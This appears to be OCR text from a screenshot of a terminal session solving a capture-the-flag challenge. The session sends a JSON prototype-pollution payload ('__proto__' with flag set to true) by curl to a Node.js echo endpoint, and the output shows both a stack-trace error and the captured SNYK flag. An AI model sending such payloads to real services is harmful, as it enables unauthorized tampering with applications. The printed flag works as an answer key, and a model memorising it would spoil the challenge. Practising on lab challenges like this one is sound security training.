 Burp Suite Professional ...
Mozilla Firefox
aidin@naserifard: ~/De...
~/Desktop/blueprint/pac...
aidin@naserifard: ~
06:08 AM
aidin@naserifard: ~/Desktop/blueprint
File Actions Edit View Help
^[[D^[[D^[[D
{"userID":"::ffff:185.191.207.176","time":1634637848202,"messages":"ping","flag":"disabled"}
┌──(aidin㉿naserifard)-[~/Desktop/hidden vulnerabilities]
└─$
┌──(aidin㉿naserifard)-[~/Desktop/hidden vulnerabilities]
└─$ curl -X POST http://35.211.53.53:8000/echo -H "Content-type:application/json" -d '{"messages":"ping", "__proto__:{"flag":true}}'
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>SyntaxError: Unexpected token f in JSON at position 33<br> &nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br> &nbsp; &nbsp;at parse (/opt/app/node_modules/body-parser
/lib/types/json.js:89:19)<br> &nbsp; &nbsp;at /opt/app/node_modules/body-parser/lib/read.js:121:18<br> &nbsp; &nbsp;at invokeCallback (/opt/app/node_modules/raw-body/index
.js:224:16)<br> &nbsp; &nbsp;at done (/opt/app/node_modules/raw-body/index.js:213:7)<br> &nbsp; &nbsp;at IncomingMessage.onEnd (/opt/app/node_modules/raw-body/index.js:273
:7)<br> &nbsp; &nbsp;at IncomingMessage.emit (events.js:327:22)<br> &nbsp; &nbsp;at endReadableNT (_stream_readable.js:1327:12)<br> &nbsp; &nbsp;at processTicksAndRejectio
ns (internal/process/task_queues.js:80:21)</pre>
</body>
</html>
┌──(aidin㉿naserifard)-[~/Desktop/hidden vulnerabilities]
└─$ curl -X POST http://35.211.53.53:8000/echo -H "Content-type:application/json" -d '{"messages":"ping", "__proto__":{"flag":true}}'
{"userID":"::ffff:185.191.207.176","time":1634637953629,"messages":"ping","flag":"SNYK{6a6a6fff87f3cfdca056a077804838d4e87f25f6a11e09627062c06f142b10dd}"}
┌──(aidin㉿naserifard)-[~/Desktop/hidden vulnerabilities]
└─$ cd ..
┌──(aidin㉿naserifard)-[~/Desktop]
└─$ cd blueprint
┌──(aidin㉿naserifard)-[~/Desktop/blueprint]
└─$ ls
blueprint.js package.json
┌──(aidin㉿naserifard)-[~/Desktop/blueprint]
└─$ subl package.json
┌──(aidin㉿naserifard)-[~/Desktop/blueprint]
└─$ subl index.js